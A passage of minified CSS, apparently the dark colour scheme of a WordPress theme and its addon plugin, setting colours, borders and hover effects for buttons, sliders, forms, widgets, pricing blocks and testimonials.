.sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important}.scheme_dark a.sc_button_border:not(.sc_button_bg_image),.scheme_dark .sc_item_button a.sc_button_border:not(.sc_button_bg_image),.scheme_dark .sc_form button.sc_button_border:not(.sc_button_bg_image),.scheme_dark .sc_price_lin.sc_button_border:not(.sc_button_bg_image),.scheme_dark .sc_action_item_link.sc_button_border:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff;	background:linear-gradient(to right,	#dd4026 50%,#222222 50%) no-repeat scroll right bottom / 210% 100% #222222 !important}.scheme_dark a.sc_button_border:not(.sc_button_bg_image):hover,.scheme_dark .sc_item_button a.sc_button_border:not(.sc_button_bg_image):hover,.scheme_dark .sc_form button.sc_button_border:not(.sc_button_bg_image):hover,.scheme_dark .sc_price_lin.sc_button_border:not(.sc_button_bg_image):hover,.scheme_dark .sc_action_item_link.sc_button_border:not(.sc_button_bg_image):hover{color:#222222 !important;	border-color:#dd4026;	background-position:left bottom !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots:hover .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots .icons span{background-color:#dd4026}.scheme_dark .post_featured.hover_dots .post_info{color:#ffffff}.scheme_dark .post_featured.hover_icon .icons a{color:#dd4026}.scheme_dark .post_featured.hover_icon a:hover{color:#ffffff}.scheme_dark .post_featured.hover_icons .icons a{background-color:rgba(34,34,34,0.7);	color:#ffffff}.scheme_dark .post_featured.hover_icons a:hover{background-color:#222222;	color:#dd4026}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#dd4026}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#dd4026}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info a:hover{color:#dd4026}.scheme_dark .post_featured.hover_pull .post_info .post_descr{background-color:#ffffff}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#dd4026}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#222222;	border-color:#222222 !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#dd4026 !important;	background-color:#dd4026}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#ffffff}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>*{color:#dd4026}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#ffffff}.scheme_dark .trx_addons_accent_bg{background-color:#dd4026;	color:#ffffff}.scheme_dark .trx_addons_accent2,.scheme_dark .trx_addons_accent2>*{color:#dd4026}.scheme_dark .trx_addons_accent2_bg{background-color:#dd4026;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#222222;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#dd4026}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#222222;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#dd4026}.scheme_dark .trx_addons_dropcap_style_1{color:#dd4026}.scheme_dark .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#dd4026}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#dd4026}.scheme_dark ul[class*="trx_addons_list"].trx_addons_list_asterisk>li:before{color:#ffffff}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#dd4026}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#181818}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#222222;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#dd4026}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#ffffff;	border-color:#181818}.scheme_dark .trx_addons_hover_mask{background-color:rgba(221,64,38,0.7)}.scheme_dark .trx_addons_hover_title{color:#ffffff}.scheme_dark .trx_addons_hover_text{color:#919191}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#dd4026}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#dd4026 !important;	background-color:#ffffff}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#222222;	background-color:#edeef2}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#dd4026}.scheme_dark .slider_swiper .slide_info.slide_info_large{background-color:rgba(34,34,34,0.7)}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover{background-color:#222222}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#dd4026}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_date{color:#7a7a7a}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#919191}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#ffffff}.scheme_dark .slider_swiper.slider_multi .slide_cats a:hover,.scheme_dark .slider_swiper.slider_multi .slide_title a:hover,.scheme_dark .slider_swiper.slider_multi a:hover .slide_title{color:#ffffff}.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a{color:#ffffff}.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#dd4026}.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#222222;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#222222;	border-color:#dd4026;	background-color:#dd4026}.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#dd4026;	background-color:#dd4026}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#dd4026}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#dd4026}.scheme_dark .slider_style_modern .slider_controls_label{color:#222222}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#919191}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#dd4026}.scheme_dark .sc_slider_controller_titles .swiper-slide{background-color:#ffffff}.scheme_dark .sc_slider_controller_titles .swiper-slide:after{background-color:#edeef2}.scheme_dark .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#222222}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#2a2a2a}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#919191}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#dd4026}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#222222;	background-color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover{border-color:#edeef2;	background-color:#222222}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player .audio_author{color:#ffffff}.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#ffffff}.scheme_dark .widget_contacts .contacts_info{color:#919191}.scheme_dark .widget_contacts .contacts_info span:before{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .socials_wrap.contacts_socials a{color:#919191}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .socials_wrap.contacts_socials a:hover{color:#dd4026}.scheme_dark .widget_contacts .contacts_info span .contacts_title{color:#2a2a2a}.scheme_dark .widget_socials .social_item a{color:#ffffff;	background-color:#dd4026}.scheme_dark .widget_socials .social_item a:hover{color:#222222;	background-color:#ffffff}.scheme_dark .slider_engine_revo .widget_socials .social_item a{color:#ffffff}.scheme_dark .slider_engine_revo .widget_socials .social_item a:hover{color:#dd4026}.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#dd4026}.scheme_dark .sc_recent_news_header_more_categories{border-color:#edeef2;	background-color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories>a{color:#dd4026}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#ffffff;	background-color:#f7f8fc}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#dd4026}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#222222;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#2a2a2a;	background-color:#ffffff}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#181818}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#181818}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#7a7a7a}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#dd4026 !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#919191}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#dd4026}.scheme_dark .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover{color:#dd4026}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#dd4026}.scheme_dark .sc_item_subtitle{color:#dd4026}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#919191}.scheme_dark .sc_item_button a:not(.sc_button_bg_image){color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .sc_item_button a:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff}.scheme_dark a.sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image),.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):after,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):after{color:#dd4026}.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover:after,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ffffff !important}.scheme_dark .trx_addons_hover_content .trx_addons_hover_links a{color:#ffffff;	background-color:#dd4026}.scheme_dark .trx_addons_hover_content .trx_addons_hover_links a:hover{color:#dd4026 !important;	background-color:#ffffff}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#dd4026}.scheme_dark .sc_action_item_date,.scheme_dark .sc_action_item_info{color:#ffffff;	border-color:#7a7a7a}.scheme_dark .sc_action_item_description{color:#919191}.scheme_dark .sc_action_item .sc_action_item_link{color:#ffffff;	border-color:#dd4026;	background:linear-gradient(to right,	#2a2a2a 50%,#dd4026 50%) no-repeat scroll right bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_action_item .sc_action_item_link:hover{color:#ffffff;	border-color:#2a2a2a;	background-position:left bottom !important}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#222222}.scheme_dark .toc_menu_item .toc_menu_icon{background-color:#222222;	border-color:#181818;	color:#dd4026}.scheme_dark .toc_menu_item:hover .toc_menu_icon{background-color:#dd4026;	color:#7a7a7a}.scheme_dark .toc_menu_icon_default:before{color:#dd4026}.scheme_dark .toc_menu_item:hover .toc_menu_icon_default:before{color:#ffffff}.scheme_dark .toc_menu_item .toc_menu_description{color:#7a7a7a;	background-color:#dd4026}.scheme_dark .menu_stretch_off .toc_menu_item .toc_menu_icon{background-color:transparent;	border-color:transparent;	color:#ffffff}.scheme_dark .menu_stretch_off .toc_menu_item:hover .toc_menu_icon{background-color:transparent;	border-color:transparent;	color:#dd4026}.scheme_dark .menu_stretch_off .toc_menu_item:hover .toc_menu_icon.menu_mobile_button{color:#dd4026}.scheme_dark .menu_stretch_off .toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_stretch_off .toc_menu_item_active .toc_menu_icon{background-color:transparent;	color:#dd4026}.scheme_dark .menu_stretch_off .toc_menu_item:hover .toc_menu_icon_default:before{color:#dd4026}.scheme_dark .menu_stretch_off .toc_menu_item_active .toc_menu_icon_default:before{color:#dd4026}.scheme_dark .menu_stretch_off .toc_menu_item .toc_menu_description{color:#dd4026;	background-color:#222222}.scheme_dark .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_dark .sc_blogger_item{background-color:#ffffff}.scheme_dark .sc_blogger_post_meta{color:#919191}.scheme_dark .sc_blogger_item_title a{color:#2a2a2a}.scheme_dark .sc_blogger_item_title a:hover{color:#dd4026}.scheme_dark .sc_blogger_post_meta{color:#919191}.scheme_dark .sc_blogger_item_content{color:#7a7a7a}.scheme_dark .sc_blogger_item .more-link{color:#dd4026}.scheme_dark .sc_blogger_item .more-link:hover{color:#2a2a2a}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#ffffff;	background-color:#dd4026}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#dd4026;	border-color:#edeef2;	background-color:#ffffff}.scheme_dark .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#2a2a2a}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#222222}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#dd4026}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#919191}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#2a2a2a}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#dd4026}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#919191}.scheme_dark .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_dark .sc_events_default .sc_events_item{background-color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#dd4026;	color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#2a2a2a}.scheme_dark .sc_events_default .sc_events_item_title{color:#2a2a2a}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#dd4026}.scheme_dark .sc_events_default .sc_events_item_button{color:#dd4026}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#2a2a2a}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#dd4026}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#dd4026}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#7a7a7a}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#dd4026;	color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_dark.sc_form{background-color:#222222}.scheme_dark .sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_field input[type="text"],.scheme_dark .sc_form .sc_form_field input[type="password"],.scheme_dark .sc_form .sc_form_field input[type="email"],.scheme_dark .sc_form .sc_form_field input[type="number"],.scheme_dark .sc_form .sc_form_field input[type="tel"],.scheme_dark .sc_form .sc_form_field input[type="search"],.scheme_dark .sc_form .sc_form_field textarea{color:#7a7a7a;	border-color:#212121}.scheme_dark .sc_form .sc_form_field input[type="text"]:focus,.scheme_dark .sc_form .sc_form_field input[type="password"]:focus,.scheme_dark .sc_form .sc_form_field input[type="email"]:focus,.scheme_dark .sc_form .sc_form_field input[type="number"]:focus,.scheme_dark .sc_form .sc_form_field input[type="tel"]:focus,.scheme_dark .sc_form .sc_form_field input[type="search"]:focus,.scheme_dark .sc_form .sc_form_field textarea:focus{color:#2a2a2a;	border-color:#212121;	background-color:#222222}.scheme_dark .sc_form_field button{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .sc_form_field button:hover{color:#ffffff !important;	border-color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#dd4026}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#dd4026}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent textarea:focus{/*box-shadow:0px 0px 0px 2px #dd4026;*/	border-color:#dd4026 !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(221,64,38,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#212121}.scheme_dark .sc_input_hover_jump .sc_form_field_content{color:#2a2a2a}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#dd4026}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#212121}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#dd4026 !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#212121}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#dd4026}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#7a7a7a}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#dd4026 !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#7a7a7a}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#2a2a2a}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#7a7a7a;	background-color:#222222}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{background-color:#dd4026}.scheme_dark .sc_icons .sc_icons_icon{color:#dd4026}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_title{color:#dd4026}.scheme_dark .sc_icons_description,.scheme_dark .sc_icons_modern .sc_icons_description{color:#ffffff}.scheme_dark .sc_price{background-color:#222222}.scheme_dark.sc_price{color:#7a7a7a;	background-color:#222222;	border-color:#181818}.scheme_dark.sc_price .sc_price_icon{color:#dd4026}.scheme_dark.sc_price .sc_price_icon:hover{color:#ffffff}.scheme_dark .sc_price_info .sc_price_subtitle{color:#ffffff}.scheme_dark .sc_price_info .sc_price_title a{color:#ffffff}.scheme_dark .sc_price_info .sc_price_price{color:#ffffff}.scheme_dark .sc_price_info .sc_price_description,.scheme_dark .sc_price_info .sc_price_details{color:#919191}.scheme_dark .sc_price_info .sc_price_link{color:#ffffff;	border-color:#dd4026;	background:linear-gradient(to right,	#222222 50%,#dd4026 50%) no-repeat scroll right bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_price_info .sc_price_link:hover{color:#ffffff;	border-color:#ffffff;	background-position:left bottom !important}.scheme_dark .sc_promo.sc_promo_size_normal .sc_promo_title{color:#ffffff}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#dd4026 !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#222222;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#ffffff}.scheme_dark.sc_promo.sc_promo_size_normal .sc_promo_title{color:#dd4026}.scheme_dark.sc_promo.sc_promo_size_normal .sc_promo_descr{color:#2a2a2a}.scheme_dark .sc_services_default .sc_services_item{color:#7a7a7a;	background-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_icon{color:#dd4026;	border-color:#dd4026}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .sc_services_default .sc_services_item_subtitle{color:#dd4026}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#7a7a7a;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#dd4026;	border-color:#dd4026}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle{color:#dd4026}.scheme_dark .sc_services_iconed .sc_services_item{color:#7a7a7a;	background-color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_header{color:#222222;	background-color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_subtitle a{color:#222222}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_subtitle a{color:#dd4026}.scheme_dark .sc_services_iconed .sc_services_item_title a{color:#dd4026}.scheme_dark .sc_services_iconed .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_title a{color:#222222}.scheme_dark .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#919191}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_item_wrap{border-color:#181818}.scheme_dark .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_dark .sc_skills .sc_skills_total{color:#dd4026}.scheme_dark .sc_skills_counter .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_socials .socials_wrap a{color:#ffffff;	background-color:#dd4026}.scheme_dark .sc_socials .socials_wrap a:hover{color:#222222;	background-color:#ffffff}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before{color:#181818}.scheme_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#919191}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#7a7a7a}.scheme_dark .sc_testimonials .swiper-pagination-bullet{background-color:#919191}.scheme_dark .sc_testimonials .swiper-pagination-bullet-active{background-color:#dd4026}.scheme_dark .sc_team_default .sc_team_item{color:#7a7a7a;	